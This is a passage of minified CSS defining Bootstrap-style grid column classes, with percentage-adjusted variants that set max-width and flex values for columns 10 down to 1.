88.33333333%}.col-md-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-md-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-md-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-md-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-md-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-md-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-md-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-md-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-md-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-md-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-md-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-md-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-md-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-md-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-md-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-md-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-md-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-md-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-md-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-md-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-md-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-md-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-md-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-md-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-md-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-md-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-md-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-md-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-md-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-md-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-md-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-md-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-md-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-md-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-md-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-md-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-md-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-md-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-md-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-md-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-md-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-md-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-md-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-md-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-md-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-md-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-md-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-md-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-md-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-md-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-md-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-md-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-md-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-md-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-md-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-md-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-md-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-md-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-md-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-md-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-md-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-md-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-md-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-md-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-md-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-md-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-md-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-md-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-md-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-md-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-md-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-md-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-md-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-md-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-md-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-md-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-md-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-md-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-md-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-md-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-md-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-md-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-md-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-md-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-md-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-md-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-md-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-md-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-md-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-md-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-md-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-md-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-md-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-md-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-md-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-md-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-md-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-md-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-md-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-md-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-md-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-md-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-md-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-md-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-md-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-md-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-md-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-md-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-md-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-md-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-md-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-md-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-md-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-md-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-md-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-md-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-md-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-md-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-md-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-md-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-md-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-md-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-md-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-md-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-md-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-md-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-md-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-md-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-md-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-md-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-md-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-md-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-md-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-md-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-md-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-md-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-md-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-md-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-md-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-md-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-md-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-md-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-md-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-md-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-md-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-md-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-md-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-md-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-md-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-md-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-md-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-md-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-md-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-md-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-md-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-md-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-md-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-md-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-md-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-md-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-md-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-md-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-md-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-md-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-md-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-md-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-md-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-md-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-md-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-md-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-md-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-md-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-md-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-md-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-md-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-md-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-md-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-md-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-md-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-md-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 